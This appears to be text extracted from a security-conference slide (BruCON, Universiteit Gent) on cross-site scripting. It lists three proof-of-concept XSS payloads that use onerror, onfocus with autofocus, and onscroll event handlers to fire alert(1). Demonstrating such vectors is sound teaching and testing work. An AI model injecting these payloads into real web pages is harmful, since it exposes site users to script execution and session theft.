 XSS
<video><source onerror="javascript:alert(1)">
<input onfocus=alert(1) autofocus>
<body onscroll=alert(1)><br><br><br><br><br><br>...<br><br><br><br><input autofocus>
BRUCON
UNIVERSITEIT
GENT